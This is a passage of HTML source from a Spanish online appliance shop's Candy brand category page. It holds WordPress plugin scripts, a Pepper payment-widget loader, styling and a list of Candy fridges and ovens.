var IZ = {"with_woocommerce":"0","exchange_thumbnails":"1","woo_categories":"0","enable_mobile":"1","options":{"lensShape":"square","lensSize":200,"lensBorderSize":1,"lensBorderColour":"#ffffff","borderRadius":0,"cursor":"default","zoomWindowWidth":400,"zoomWindowHeight":360,"zoomWindowOffsetx":10,"borderSize":1,"borderColour":"#888888","zoomWindowShadow":4,"lensFadeIn":0.5,"lensFadeOut":0.5,"zoomWindowFadeIn":0.5,"zoomWindowFadeOut":0.5,"easingAmount":12,"tint":"true","tintColour":"#ffffff","tintOpacity":0.1},"woo_slider":"1"};
//# sourceURL=image_zoooom-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/wp-image-zoooom/assets/js/image_zoom-init.js?ver=1.58" id="image_zoooom-init-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.electrocityweb.com/wp-json/" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-WJGTP8HQNW"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WJGTP8HQNW');
</script>    
    <script type="text/javascript">
        var ajaxurl = 'https://www.electrocityweb.com/wp-admin/admin-ajax.php';
    </script>
<style></style>	<style>img#wpstats{display:none}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
<link rel="pingback" href="https://www.electrocityweb.com/xmlrpc.php"/>
<meta charset="UTF-8"/>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.electrocityweb.com/wp-content/themes/intuition/images/background.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
		<style type="text/css">
				.primary-color { color:#ba1907; }
		.primary-color-bg { background-color:#ba1907; }
		.primary-color-border { border-color:#ba1907; }
		.menu-item.menu-highlight > a { background-color:#ba1907; }
		.tp-caption.primary_color_background { background:#ba1907; }
		.tp-caption.primary_color_text{ color:#ba1907; }
		.widget_nav_menu a .menu-icon { color:#ba1907; }
		
		.button, .button:link, .button:visited, input[type=submit] { background-color:#ba1907; }
		.button:hover, input[type=submit]:hover { background-color:#ba1907; }
		::selection  { color:#fff; background-color:#ba1907; }
		::-moz-selection { color:#fff; background-color:#ba1907; }
		
		.menu-main .current_page_ancestor > a,
		.menu-main .current-menu-item > a { color:#ba1907; }
		.menu-portfolio .current-cat a,
		.pagination .current { background-color:#ba1907; }
		    </style>
	<style type="text/css">img.zoooom,.zoooom img{padding:0!important;}</style><script type="text/javascript"></script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.electrocityweb.com/wp-content/uploads/2017/03/cropped-icono-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.electrocityweb.com/wp-content/uploads/2017/03/cropped-icono-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.electrocityweb.com/wp-content/uploads/2017/03/cropped-icono-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.electrocityweb.com/wp-content/uploads/2017/03/cropped-icono-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.box{
	    /* width: 200px; */
    /* height: 200px; */
    /* background: #EEEEEE; */
    font-family: arial;
    font-weight: bold;
    position: relative;
    margin: 30px 0 40px;
    text-align: center;
    background: #fff;
    box-shadow: 0 1px 3px 1px rgba(0,0,0,0.1);
    border: 1px solid #ddd;
    /* margin: 3%; */
}
.woocommerce a.button, .add_to_cart_inline a.button{
	color: #fff;
	border-radius: 2px;
  border: none;
  text-shadow: none;
  background: #ba1907;
  letter-spacing: 2px;
	font-family: system-ui;
	font-weight: 500;
	margin-right: auto;
	margin-left: auto;
}
.vi_wcaion_mini_cart_sidebar_content{
	top: 80px !important;
}
.payment_methods li {
    list-style-type: none;
}
.display-posts-listing li:before{
	display:none;
}
#redsys_payment_form .cancel{
	margin-left: 20px;
  padding: 13px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	height: 410px;
  display: flex;
  align-items: flex-end;
  flex-direction: column;
}
.woocommerce ul.products li.product .button{
	margin-top: auto;
}
#menu-item-109{
	margin-top: -5px;
 	margin-right: -20px;
}
.fa-phone{
	color: #ba1907
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
	background-color: #ba1907;
}
		</style>
		
<script type="text/javascript">
    /**
    * Pepper Module
    *
    * Copyright (c) 2020 Pepper
    *
    * @category  Payment
    * @author    Pepper
    * @copyright 2020, Pepper
    * @link      https://peppermoney.es/
    * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
    *
    * Description:
    *
    * Plugin de Prestashop para conectar con la pasarela de Pepper.
    *
    * --
    *
    * NOTICE OF LICENSE
    *
    * This source file is subject to the Open Software License (OSL 3.0)
    * that is bundled with this package in the file LICENSE.
    * It is also available through the world-wide-web at this URL:
    * http://opensource.org/licenses/osl-3.0.php
    * If you did not receive a copy of the license and are unable to
    * obtain it through the world-wide-web, please send an email
    * to soporte@peppermoney.es so we can send you a copy immediately.
    */

    //Apoyo para trabajo sessionStorage
    function setSessionStoragePepper(key, value) {
        if(typeof(Storage) !== "undefined") {
            sessionStorage.setItem(key, value);
        }
    }
    function getSessionStoragePepper (key) {
        if(typeof(Storage) !== "undefined") {
            return sessionStorage.getItem(key);
        }
        else {
            return null;
        }
    }

    if (typeof PEPPER !== 'object') {
        var PEPPER = {}
    }

    PEPPER.config = {
        config: null,
        environment: null,
        language: null,
        currency: null,
        sessionName: 'pepper_config',
        domain: null,
        apiKey: null,
        publicKey: null,

        init: async function (environment, language, currency, apiKey, publicKey) {
            this.environment = environment;
            this.domain = (environment == "PRO") ? 'https://api.peppermoney.es' : 'https://play-api.peppermoneytest.es';
            this.language = language;
            this.publicKey = publicKey;
            this.apiKey = apiKey;
            this.currency = currency;
            try {
                await this.getConfig();
            } catch (err) {
                console.error(err);
            }
        },
        getConfig: async function() {
            try{
                if (getSessionStoragePepper(this.sessionName) !== null) {
                    this.config = JSON.parse(getSessionStoragePepper(this.sessionName)).data;
                    if (this.config.enabled === true) {
                        await this.injectAssets();
                    }
                }
                else {
                    await this.getConfigAjax()
                    .catch(function(error){
                        console.error(error);
                    });
                }
            }
            catch (err) {
                console.error(err);
            }
        },
        getConfigAjax: async function () {
            var that = this;
            return new Promise(function(resolve, reject) {
                var xmlHttp = new XMLHttpRequest();
                xmlHttp.onreadystatechange = function() {
                    if (xmlHttp.readyState == 4) {
                        var response = JSON.parse(xmlHttp.responseText);
                        if (typeof response == 'object') {
                            if (!response.result.errors) {
                                that.config = response.data;
                                setSessionStoragePepper(that.sessionName, JSON.stringify(response));
                                if (that.config.enabled === true) {
                                    resolve(that.injectAssets());
                                }
                                if (that.config.error) {
                                    reject(that.config.error);
                                }
                            } else {
                                reject (response.result);
                            }
                        }
                    }
                }
                xmlHttp.onerror = () => reject('Petition error');
                xmlHttp.ontimeout  = () => reject('Timeour error');
                xmlHttp.open('GET', that.domain + '/api-ecommerce/v2/config?language=' + that.language + '&currency=' + that.currency, true);
                xmlHttp.setRequestHeader("x-merchant-key", that.publicKey);
                xmlHttp.setRequestHeader("x-api-key", that.apiKey);
                xmlHttp.setRequestHeader("Content-type", "application/json");
                xmlHttp.send();
                
            });
        },
        injectAssets: async function () {
            try {
                this.getCss();
                await this.getJs();
            } catch (err) {
                throw err;
            }
        },
        getCss: function () {
            var url = this.config.css_version;
            var elmt = document.createElement("link");
            elmt.setAttribute('rel', 'stylesheet');
            elmt.setAttribute('type', 'text/css');
            elmt.setAttribute('href', url);

            document.getElementsByTagName("head")[0].appendChild(elmt);
        },
        getJs: async function () {
            var that = this;
            return new Promise(function(resolve, reject) {
                var elmt = document.createElement("script");
                elmt.setAttribute('type', 'text/javascript');
                elmt.setAttribute('src', that.config.js_version);

                var elmt2 = document.createElement("script");
                elmt2.setAttribute('type', 'text/javascript');
                elmt2.setAttribute('src', that.config.js_platform_version);
                
                elmt2.addEventListener('load', function() {
                    try {
                        if (typeof PEPPER === 'object' && typeof PEPPER.widgets === 'object') {
                            PEPPER.widgets.init(
                                that.config, that.domain, that.publicKey, that.apiKey, that.currency
                            );
                        } else {
                            console.error('PEPPER.widgets is not an object');
                        }
                    } catch (err) {
                        console.error(err);
                    }
                });

                var head_element = document.getElementsByTagName("head")[0];
                elmt.addEventListener('load', function() {
                    head_element.appendChild(elmt2);
                });
                head_element.appendChild(elmt);
                resolve();
            });
            // var elmt = document.createElement("script");
            // elmt.setAttribute('type', 'text/javascript');
            // elmt.setAttribute('src', this.config.js_version);

            // var elmt2 = document.createElement("script");
            // elmt2.setAttribute('type', 'text/javascript');
            // elmt2.setAttribute('src', this.config.js_platform_version);

            // var that = this;

            // elmt2.addEventListener('load', function() {
            // 	try {
            // 		if (typeof PEPPER === 'object' && typeof PEPPER.widgets === 'object') {
            // 			await PEPPER.widgets.init(
            // 				that.config, that.domain, that.publicKey, that.apiKey, that.currency
            // 			);
            // 		} else {
            // 			console.error('PEPPER.widgets is not an object');
            // 		}
            // 	} catch (err) {
            // 		console.error(err);
            // 	}
            // });

            // var head_element = document.getElementsByTagName("head")[0];
            // elmt.addEventListener('load', function() {
            // 	head_element.appendChild(elmt2);
            // });
            // head_element.appendChild(elmt);
        }
    };



    document.addEventListener("DOMContentLoaded", function(event) {
        PEPPER.config.init(
            "PRO",
            "ES",
            "EUR",
            "JSodGcC8A2EGpdkpJcA5ZPcdRZyx6GrA",
            "7c4c96c945eef7338414615002ed0827"
        );
    });
</script>

<link rel='stylesheet' id='cpotheme-font-open-sans:300-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cpotheme-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.electrocityweb.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.8' type='text/css' media='all' />
</head>



<body data-rsssl=1 class="archive tax-pa_marcas term-candy term-101 custom-background wp-theme-intuition theme-intuition woocommerce woocommerce-page woocommerce-no-js yith-wcan-free  sidebar-right  wrapper-fixed">
	<div class="outer" id="top">
				<div class="wrapper">
			<div id="topbar" class="topbar">
				<div class="container">
										<div class="clear"></div>
				</div>
			</div>
			<header id="header" class="header">
				<div class="container">
					<div id="logo" class="logo"><a class="site-logo" href="https://www.electrocityweb.com"><img src="https://www.electrocityweb.com/wp-content/uploads/2020/04/logo_electrocity.png" alt="ElectroCity" style="width:220px;"/></a><span class="title site-title hidden"><a href="https://www.electrocityweb.com">ElectroCity</a></span></div><div id="menu-mobile-open" class=" menu-mobile-open menu-mobile-toggle"></div><ul id="menu-main" class="menu-main"><li id="menu-item-4771" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.mielectro.es"><span class="menu-link"><span class="menu-title">TIENDA</span></span></a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/post-venta/"><span class="menu-link"><span class="menu-title">POST VENTA</span></span></a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/ofertas/"><span class="menu-link"><span class="menu-title">OFERTAS</span></span></a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/quienes-somos/"><span class="menu-link"><span class="menu-title">QUIENES SOMOS</span></span></a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/blog/"><span class="menu-link"><span class="menu-title">BLOG</span></span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/contacto/"><span class="menu-link"><span class="menu-title">CONTACTO</span></span></a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/faqs/"><span class="menu-link"><span class="menu-title">FAQs</span></span></a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="tel:+34964412544"><span class="menu-link"><span class="menu-title"><i class="fa fa-phone fa-2x" aria-hidden="true"></i></span></span></a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/carrito/"><span class="menu-link"><span class="menu-title"><?php echo do_shortcode(['custom-mini-cart']); ?></span></span></a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_38564"></div></li></ul>					<div class='clear'></div>
				</div>
			</header>
						<div class="clear"></div>

<div id="banner" class="banner">
	<img class="banner-image" src="https://www.electrocityweb.com/wp-content/uploads/2018/01/cropped-BANCODEIMAGENESTECNICO.jpg">
</div>

<section id="pagetitle" class="pagetitle">
	<div class="container">
		<h1 class="pagetitle-title heading">Candy</h1><nav id="breadcrumb" class="breadcrumb" itemprop="breadcrumb"><a href="https://www.electrocityweb.com">Inicio</a><span class="breadcrumb-separator"></span>Marcas del producto<span class="breadcrumb-separator"></span>Candy</nav>	</div>
</section>

<div id="main" class="main"><div class="container"><section id="content" class="content"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Mostrando 1&ndash;20 de 22 resultados</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Pedido de la tienda">
					<option value="menu_order"  selected='selected'>Orden predeterminado</option>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="date" >Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="post-has-thumbnail product type-product post-2883 status-publish first outofstock product_cat-frigorificos-1-puerta product_cat-frio has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.electrocityweb.com/producto/frigorifico-candy-cctos-542xhn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-4-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-4-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-4.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-4-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-4-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-4-64x64.png 64w" sizes="(max-width: 255px) 100vw, 255px" data-attachment-id="2890" data-permalink="https://www.electrocityweb.com/?attachment_id=2890" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-4.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-4-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-4.png" /><h2 class="woocommerce-loop-product__title">Frigorífico Candy CCTOS 542XHN &#8211; Clase F, 85x55cm, 109L, Bajo Encimera, Acero Inox</h2>
</a></li>
<li class="post-has-thumbnail product type-product post-2652 status-publish outofstock product_cat-frigorificos-combis product_cat-frio has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.electrocityweb.com/producto/frigorifico-combi-candy-cvbnm-6182xp-sn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/02/FRI-CANDY-RECORTADA-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/02/FRI-CANDY-RECORTADA-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/02/FRI-CANDY-RECORTADA.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/02/FRI-CANDY-RECORTADA-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/02/FRI-CANDY-RECORTADA-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/02/FRI-CANDY-RECORTADA-64x64.png 64w" sizes="(max-width: 255px) 100vw, 255px" data-attachment-id="2658" data-permalink="https://www.electrocityweb.com/?attachment_id=2658" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/02/FRI-CANDY-RECORTADA.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="FRI CANDY RECORTADA" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/02/FRI-CANDY-RECORTADA-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/02/FRI-CANDY-RECORTADA.png" /><h2 class="woocommerce-loop-product__title">Frigorífico Combi Candy CVBNM 6182XP/SN &#8211; Clase F, 188cm, 310L, NoFrost, LED, Acero Inox</h2>
</a></li>
<li class="post-has-thumbnail product type-product post-1904 status-publish outofstock product_cat-frigorificos-combis product_cat-frio has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.electrocityweb.com/producto/frigorifico-combi-candy-cvbnm6182wp-sn-f-188x60cm-nofrost-led-cajon-verduras-blanco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2021/04/FRICOM-3-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.electrocityweb.com/wp-content/uploads/2021/04/FRICOM-3-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2021/04/FRICOM-3.png 300w, https://www.electrocityweb.com/wp-content/uploads/2021/04/FRICOM-3-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2021/04/FRICOM-3-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2021/04/FRICOM-3-64x64.png 64w" sizes="(max-width: 255px) 100vw, 255px" data-attachment-id="1910" data-permalink="https://www.electrocityweb.com/?attachment_id=1910" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2021/04/FRICOM-3.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="FRICOM" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2021/04/FRICOM-3-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2021/04/FRICOM-3.png" /><h2 class="woocommerce-loop-product__title">Frigorífico Combi Candy CVBNM6182WP/SN &#8211; F, 188x60cm, NoFrost, LED, Cajón Verduras, Blanco</h2>
</a></li>
<li class="post-has-thumbnail product type-product post-3640 status-publish last outofstock product_cat-coccion product_cat-hornos-multifuncion has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.electrocityweb.com/producto/horno-candy-fcp-502-w/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-27-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-27-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-27.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-27-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-27-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-27-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="3643" data-permalink="https://www.electrocityweb.com/?attachment_id=3643" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-27.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-27-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-27.png" /><h2 class="woocommerce-loop-product__title">Horno Candy FCP 502 W &#8211; Clase A, 5 Funciones, 65L, Programador, Ventilación, Blanco</h2>
</a></li>
<li class="post-has-thumbnail product type-product post-3636 status-publish first outofstock product_cat-coccion product_cat-hornos-multifuncion has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.electrocityweb.com/producto/horno-candy-fcp502x/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-26-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-26-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-26.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-26-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-26-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-26-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="3639" data-permalink="https://www.electrocityweb.com/?attachment_id=3639" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-26.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-26-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-26.png" /><h2 class="woocommerce-loop-product__title">Horno Candy FCP502X &#8211; Clase A, 65 L, 5 Funciones, Acero Inoxidable</h2>
</a></li>
<li class="post-has-thumbnail product type-product post-3627 status-publish outofstock product_cat-hornos-convencionales has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.electrocityweb.com/producto/horno-candy-fcs-100-x-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/04/hornocandy-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/04/hornocandy-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/04/hornocandy.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/04/hornocandy-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/04/hornocandy-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/04/hornocandy-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="3626" data-permalink="https://www.electrocityweb.com/?attachment_id=3626" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/04/hornocandy.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="hornocandy" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/04/hornocandy-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/04/hornocandy.png" /><h2 class="woocommerce-loop-product__title">Horno Candy FCS 100 X &#8211; Clase A, Control Mecánico, Estático, 71 L, 4 Funciones, Acero Inox</h2>
</a></li>
<li class="post-has-thumbnail product type-product post-3680 status-publish outofstock product_cat-coccion product_cat-hornos-multifuncion has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.electrocityweb.com/producto/horno-pirolitico-candy-fcp886x/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-35-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-35-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-35.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-35-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-35-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-35-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="3683" data-permalink="https://www.electrocityweb.com/?attachment_id=3683" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-35.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-35-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/04/recortada-35.png" /><h2 class="woocommerce-loop-product__title">Horno Pirolítico Candy FCP886X &#8211; A, 70L, 9 Funciones, 60cm, Aquactiva, Acero Inoxidable</h2>
</a></li>
<li class="post-has-thumbnail product type-product post-2993 status-publish last outofstock product_cat-lavadoras product_cat-mas-de-8-kg-de-carga has-post-thumbnail taxable shipping-taxable product-type-variable">
